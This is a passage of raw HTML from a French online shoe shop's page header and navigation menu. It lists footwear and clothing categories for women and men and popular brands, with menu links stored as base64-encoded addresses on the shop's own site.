                            <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-hotline" aria-hidden="true"><path d="M12 26.3333V15.5H10.3333C8.49238 15.5 7 16.9924 7 18.8333V23C7 24.841 8.49238 26.3333 10.3333 26.3333H12Z" fill="#2F2F2F"/><path d="M27 26.3333V15.5H28.6667C30.5076 15.5 32 16.9924 32 18.8333V23C32 24.841 30.5076 26.3333 28.6667 26.3333H27Z" fill="#2F2F2F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.135 13.0304C11.7252 13.5672 11.5833 13.9892 11.5833 14.25H9.91667C9.91667 13.4691 10.2956 12.6932 10.8103 12.0191C11.3376 11.3283 12.0729 10.6571 12.9389 10.0705C14.6674 8.89957 17.0149 8 19.5 8C22.0094 8 24.3622 9.02081 26.076 10.2371C26.9364 10.8476 27.6619 11.5256 28.1816 12.1844C28.6724 12.8065 29.0833 13.5418 29.0833 14.25H27.4167C27.4167 14.1248 27.3068 13.7664 26.8731 13.2167C26.4683 12.7035 25.8657 12.1315 25.1115 11.5963C23.5961 10.5209 21.5739 9.66667 19.5 9.66667C17.4018 9.66667 15.3743 10.4338 13.8736 11.4503C13.1251 11.9574 12.5322 12.5102 12.135 13.0304Z" fill="#2F2F2F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M23.5455 30.0835C23.187 31.2883 22.0709 32.1668 20.7497 32.1668C19.1388 32.1668 17.833 30.861 17.833 29.2502C17.833 27.6393 19.1388 26.3335 20.7497 26.3335C22.0709 26.3335 23.187 27.2121 23.5456 28.4169H26.1663C26.1672 28.4169 26.2213 28.4147 26.3324 28.3444C26.4405 28.2759 26.5619 28.1679 26.6794 28.0308C26.7958 27.895 26.8896 27.7526 26.95 27.6361C26.9801 27.5781 26.9966 27.5365 27.0041 27.5139L27.0067 27.5057C27.0044 27.5158 26.9996 27.5429 26.9996 27.5835H28.6663C28.6663 27.897 28.5337 28.2025 28.4295 28.4033C28.3077 28.6384 28.1409 28.8867 27.9449 29.1154C27.5954 29.5232 26.9654 30.0835 26.1663 30.0835H23.5455Z" fill="#D22D1F"/></svg>
                            <span>
                                Un souci ? Une question ? <a href='tel:04 28 29 80 52'>04 28 29 80 52</a>
                            </span>

                        </div>
                    </div>
                    <div class="header__right col-lg-8 col-4">
                        <div id="search_top_box">
    <form method="get" action="//www.offshoes.fr/fr/recherche" class="search-widget" data-search-widget data-search-controller-url="//www.offshoes.fr/fr/recherche">
        <input type="hidden" name="controller" value="search">
        <div class="search-widget__group input-group">
            <input class="form-control search-widget__input-right" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
            <button type="submit" class="search-widget__btn btn-search">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" class="qcdsvg qcdsvg-search" aria-hidden="true"> <path d="M8.98604 0C11.3865 0 13.6431 0.934715 15.3404 2.63204C17.0377 4.32909 17.9724 6.58586 17.9724 8.98596C17.9724 11.1625 17.2015 13.2193 15.7928 14.8498L19.8047 18.8621C20.0651 19.1223 20.0651 19.5446 19.8047 19.8047C19.6746 19.9349 19.504 20 19.3333 20C19.1626 20 18.992 19.9349 18.8619 19.8047L14.8496 15.7924C13.2194 17.2013 11.1626 17.972 8.9858 17.972C6.58566 17.972 4.3287 17.0373 2.63188 15.3403C0.934673 13.6431 0 11.3865 0 8.98636C0 6.58626 0.934715 4.32925 2.63204 2.63244C4.32909 0.934953 6.5857 0.000238114 8.98596 0.000238114L8.98604 0ZM3.57497 14.3975C5.02028 15.8428 6.94209 16.6388 8.98644 16.6388C11.0308 16.6388 12.9523 15.8428 14.3979 14.3975C15.8432 12.9522 16.6392 11.0304 16.6392 8.98604C16.6392 6.94169 15.8432 5.02016 14.3979 3.57458C12.9524 2.12911 11.0307 1.33316 8.98644 1.33316C6.94217 1.33316 5.02056 2.12915 3.57497 3.57473C2.12982 5.01988 1.33384 6.94169 1.33384 8.9858C1.33384 11.0299 2.12982 12.9516 3.57509 14.3973L3.57497 14.3975Z" fill="#2F2F2F"/></svg>
            </button>
        </div>
    </form>
</div>

                        <div class="header_phone d-block d-md-none">
                            <a href="tel:+33428298052">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="22" viewBox="0 0 18 22" class="qcdsvg qcdsvg-phone" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5318 16.3353C11.4102 15.6791 12.4257 14.9954 13.3315 15.4603C14.5393 16.0892 15.747 16.7181 16.9548 17.3197C17.9429 17.8393 18.2997 18.4135 17.7234 19.4253C16.8176 21.0661 14.4295 22.406 12.618 21.8864C4.76779 19.6715 -0.55751 12.2608 0.0466257 4.00287C0.183941 2.14341 2.26999 0.338684 4.10927 0.0376404C5.26213 -0.153751 5.7013 0.393125 5.83848 1.48687C6.0032 2.82677 6.16792 4.1941 6.33263 5.53415C6.46994 6.54588 5.48164 7.25683 4.57587 7.85845C2.3799 9.38973 8.33632 17.8669 10.5321 16.3354L10.5318 16.3353Z" fill="#2F2F2F"/></svg>
                            </a>

                        </div>
                        <div class="user-info">
            <div
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbW9uLWNvbXB0ZQ=="
                class="u-link-body url-obf"
                title="Identifiez-vous"
                rel="nofollow"
        >
            <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-profile" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.02 14.3463C16.2082 13.4 16.6359 12.7155 17.3273 12.2546C17.7644 11.9631 18.2955 11.7353 18.863 11.5962C19.235 11.5049 19.6173 11.4592 19.9999 11.4592C20.3825 11.4592 20.765 11.5049 21.1366 11.5962C21.7047 11.7353 22.2362 11.963 22.6727 12.2546H22.6729C23.3643 12.7155 23.7918 13.4 23.9802 14.3463C24.3978 16.4469 23.5018 19.213 22.4008 20.8603C21.7605 21.8181 20.6906 22.7332 19.8864 22.629C18.9943 22.5128 18.12 21.639 17.5994 20.8599C16.4984 19.213 15.6024 16.4468 16.02 14.3464L16.02 14.3463ZM23.6972 23.177C23.9749 22.8712 24.2254 22.5502 24.4401 22.229C25.7804 20.2241 26.9613 16.752 26.3875 13.8656C26.0741 12.2903 25.2599 11.0253 24.033 10.207C23.3618 9.75906 22.5622 9.41328 21.7205 9.20676C20.5949 8.93108 19.4052 8.93108 18.2794 9.20676C17.4381 9.41329 16.6386 9.75904 15.9675 10.207C14.7405 11.0252 13.9262 12.2903 13.6129 13.8656C13.0389 16.7515 14.2199 20.2239 15.5601 22.2286C15.7205 22.4686 15.9703 22.8116 16.3019 23.1773C12.7645 24.1602 9.74572 26.5354 8 29.8525L10.1712 31C12.0748 27.3822 15.8412 25.135 19.9998 25.135C24.1586 25.135 27.925 27.3822 29.8288 31L32 29.8525C30.2543 26.5354 27.2347 24.1598 23.6971 23.1773" fill="#2F2F2F"/></svg>
            <span class="d-lg-none d-xl-block visible--desktop">Me connecter</span>
        </div>
    </div>
<div class="blockcart-container">
    <div class="blockcart inactive"
         data-refresh-url="//www.offshoes.fr/fr/module/ps_shoppingcart/ajax">
        <div class="shopping-cart">
                            <span class="svg-span">
                    <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-panier" aria-hidden="true"><path d="M20.0034 7.00005C17.0107 7.00005 14.5734 9.2346 14.5734 11.9781V14.1378H10.8898C10.8592 14.1363 10.8287 14.1363 10.798 14.1378C10.5792 14.1579 10.3763 14.2519 10.2289 14.4015C10.0813 14.5511 9.99981 14.7455 10 14.9472V32.1842C9.99921 32.401 10.0926 32.6088 10.2598 32.762C10.4267 32.9151 10.6536 33.0009 10.8898 33H29.1171C29.3521 32.9991 29.5773 32.9128 29.7428 32.7597C29.9084 32.6068 30.0008 32.3999 30 32.1842V14.9472C29.999 14.7328 29.9056 14.5275 29.7404 14.3759C29.5751 14.2242 29.3509 14.1386 29.1171 14.1377H25.4335V11.9781C25.4335 9.23442 22.9963 7 20.0035 7L20.0034 7.00005ZM20.0034 8.62504C22.0448 8.62504 23.6611 10.1068 23.6611 11.9782V14.1379H16.3461V11.9782C16.3461 10.1068 17.9623 8.62504 20.0037 8.62504H20.0034ZM11.7727 15.763H14.5736V17.4848C14.5683 17.7035 14.6593 17.9148 14.826 18.0712C14.9928 18.2275 15.2213 18.3156 15.4599 18.3156C15.6983 18.3156 15.9268 18.2275 16.0936 18.0712C16.2603 17.9148 16.3515 17.7035 16.3462 17.4848V15.763H23.6617L23.6615 17.4848C23.6685 17.7708 23.839 18.0323 24.1102 18.1736C24.3816 18.3149 24.714 18.3149 24.9854 18.1736C25.2568 18.0323 25.4271 17.7708 25.4341 17.4848V15.763H28.228V31.375H11.7732L11.7727 15.763Z" fill="#2F2F2F"/></svg>
                    <span class="cart-products-count small blockcart__count">0</span>
                </span>

                <span class="d-lg-none d-xl-block visible--desktop blockcart__label">Panier</span>

                        </div>
    </div>
</div>

                    </div>
                </div>
            </div>
            <div class="container container-menu">

                <!-- MODULE PM_AdvancedTopMenu || Presta-Module.com || Surcharge 410 Presta -->
<div id="_desktop_top_menu" class="adtm_menu_container container">
    <div id="adtm_menu" data-open-method="1" class="" data-active-id="400" data-active-type="category">
        <div id="adtm_menu_inner" class="clearfix advtm_open_on_hover">
            <ul id="menu">
                                                                                        
                                                                                                                                                                                                                                        <li class="li-niveau1 advtm_menu_1 sub">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtMzkz" title="Femme"  class="lien-menu  a-niveau1"  data-type="category" data-id="393"><span class="advtm_menu_span advtm_menu_span_1">Femme</span></span><div class="btn-click"></div>                                                                                        <div class="adtm_sub">
                                                                        <table class="columnWrapTable">
                                        <tr>
                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_1">
                                                        <div class="adtm_column_wrap advtm_column_wrap_1">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_1 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy1mZW1tZS0zOTc=" title="Chaussures Femme"  class="lien-menu "  data-type="category" data-id="397">Chaussures Femme</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_1">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy10ZW5uaXMtMzk5" title="Tennis Toile Femme"  class="lien-menu "  data-type="category" data-id="399">Tennis Toile Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1iYXNrZXRzLTQwMA==" title="Baskets Femme"  class="lien-menu "  data-type="category" data-id="400">Baskets Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1zYW5kYWxlcy1udWUtcGllZHMtNDAx" title="Sandales Femme"  class="lien-menu "  data-type="category" data-id="401">Sandales Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy10b25ncy00MDI=" title="Tongs Femme"  class="lien-menu "  data-type="category" data-id="402">Tongs Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1tdWxlcy1zYWJvdHMtNDAz" title="Mules Sabots Femme"  class="lien-menu "  data-type="category" data-id="403">Mules Sabots Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1ib290cy1ib3R0aW5lcy00MDQ=" title="Boots Bottines Femme"  class="lien-menu "  data-type="category" data-id="404">Boots Bottines Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1lc3BhZHJpbGxlcy00MDU=" title="Espadrilles Femme"  class="lien-menu "  data-type="category" data-id="405">Espadrilles Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1wYW50b3VmbGVzLWNoYXVzc29ucy00MDY=" title="Pantoufles Chaussons Femme"  class="lien-menu "  data-type="category" data-id="406">Pantoufles Chaussons Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1iYXNrZXRzLWEtcGxhdGVmb3JtZS00MDc=" title="Baskets &agrave; Plateforme Femme"  class="lien-menu "  data-type="category" data-id="407">Baskets &agrave; Plateforme Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1zbGlwLW9ucy00MDg=" title="Slip Ons Femme"  class="lien-menu "  data-type="category" data-id="408">Slip Ons Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_2">
                                                        <div class="adtm_column_wrap advtm_column_wrap_2">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_31 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdmV0ZW1lbnRzLWZlbW1lLTM5OA==" title="V&ecirc;tements Femme"  class="lien-menu "  data-type="category" data-id="398">V&ecirc;tements Femme</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_31">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtZG91ZG91bmVzLW1hbnRlYXV4LTQwOQ==" title="Doudounes Manteaux Femme"  class="lien-menu "  data-type="category" data-id="409">Doudounes Manteaux Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtc3dlYXRzLTQ4Mg==" title="Sweats Femme"  class="lien-menu "  data-type="category" data-id="482">Sweats Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY291cGUtdmVudC1mZW1tZS00ODM=" title="Coupe-Vent Femme"  class="lien-menu "  data-type="category" data-id="483">Coupe-Vent Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdmVzdGVzLWZlbW1lLTQ4NA==" title="Vestes Femme"  class="lien-menu "  data-type="category" data-id="484">Vestes Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdC1zaGlydHMtZmVtbWUtNDg1" title="T-shirts Femme"  class="lien-menu "  data-type="category" data-id="485">T-shirts Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvcGFudGFsb25zLWZlbW1lLTQ4Ng==" title="Pantalons Femme"  class="lien-menu "  data-type="category" data-id="486">Pantalons Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_3">
                                                        <div class="adtm_column_wrap advtm_column_wrap_3">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_7 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcw==" title="Marques populaires "  class="lien-menu "  data-type="custom" data-id="manufacturer">Marques populaires </span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_7">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvMzk3LWNoYXVzc3VyZXM/bWFycXVlcz1hZGlkYXM=" title="Adidas Originals"  class="lien-menu " >Adidas Originals</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9YXNpY3M=" title="Asics"  class="lien-menu " >Asics</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9Y29udmVyc2U=" title="Converse"  class="lien-menu " >Converse</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9bGFjb3N0ZQ==" title="Lacoste"  class="lien-menu " >Lacoste</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9bmV3LWJhbGFuY2U=" title="New Balance"  class="lien-menu " >New Balance</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9cHVtYQ==" title="Puma"  class="lien-menu " >Puma</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9cmVlYm9r" title="Reebok"  class="lien-menu " >Reebok</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9dGltYmVybGFuZA==" title="Timberland"  class="lien-menu " >Timberland</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9dmFucw==" title="Vans"  class="lien-menu " >Vans</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcw==" title="Toutes les marques"  class="lien-menu "  data-type="custom" data-id="manufacturer">Toutes les marques</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                    </tr>
                                    </table>
                                                                    </div>
                                                    </li>
                                                                            
                                                                                                                                                                                                                                        <li class="li-niveau1 advtm_menu_2 sub">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvaG9tbWUtMzk0" title="Homme"  class="lien-menu  a-niveau1"  data-type="category" data-id="394"><span class="advtm_menu_span advtm_menu_span_2">Homme</span></span><div class="btn-click"></div>                                                                                        <div class="adtm_sub">
                                                                        <table class="columnWrapTable">
                                        <tr>
                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_6">
                                                        <div class="adtm_column_wrap advtm_column_wrap_6">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_8 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy1ob21tZS00MTA=" title="Chaussures Homme"  class="lien-menu "  data-type="category" data-id="410">Chaussures Homme</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_8">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdG9uZ3MtaG9tbWUtNDEy" title="Tongs Homme"  class="lien-menu "  data-type="category" data-id="412">Tongs Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvcGFudG91Zmxlcy1jaGF1c3NvbnMtaG9tbWUtNDk1" title="Pantoufles / Chaussons"  class="lien-menu "  data-type="category" data-id="495">Pantoufles / Chaussons</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdGVubmlzLWhvbW1lLTQxMw==" title="Tennis Toile Homme"  class="lien-menu "  data-type="category" data-id="413">Tennis Toile Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYmFza2V0cy1ob21tZS00MTQ=" title="Baskets Homme"  class="lien-menu "  data-type="category" data-id="414">Baskets Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbXVsZXMtc2Fib3RzLWhvbW1lLTQxNQ==" title="Mules / Sabots Homme"  class="lien-menu "  data-type="category" data-id="415">Mules / Sabots Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZXNwYWRyaWxsZXMtaG9tbWUtNDE2" title="Espadrilles Homme"  class="lien-menu "  data-type="category" data-id="416">Espadrilles Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvc2FuZGFsZXMtbnVlLXBpZWRzLWhvbW1lLTQxNw==" title="Sandales / Nue pieds Homme"  class="lien-menu "  data-type="category" data-id="417">Sandales / Nue pieds Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYm9vdHMtYm90dGluZXMtaG9tbWUtNDE4" title="Boots / Bottines Homme"  class="lien-menu "  data-type="category" data-id="418">Boots / Bottines Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbW9jYXNzaW5zLWhvbW1lLTQxOQ==" title="Mocassins Homme"  class="lien-menu "  data-type="category" data-id="419">Mocassins Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvc2xpcC1vbnMtaG9tbWUtNDYx" title="Slip ons Homme"  class="lien-menu "  data-type="category" data-id="461">Slip ons Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_7">
                                                        <div class="adtm_column_wrap advtm_column_wrap_7">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_32 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdmV0ZW1lbnRzLWhvbW1lLTQxMQ==" title="V&ecirc;tements Homme"  class="lien-menu "  data-type="category" data-id="411">V&ecirc;tements Homme</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_32">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZG91ZG91bmVzLWV0LW1hbnRlYXV4LWhvbW1lLTQyMA==" title="Doudounes Manteaux Homme"  class="lien-menu "  data-type="category" data-id="420">Doudounes Manteaux Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdC1zaGlydHMtaG9tbWUtNDgx" title="T-shirts Homme"  class="lien-menu "  data-type="category" data-id="481">T-shirts Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvc3dlYXRzLWhvbW1lLTQ4Nw==" title="Sweats Homme"  class="lien-menu "  data-type="category" data-id="487">Sweats Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
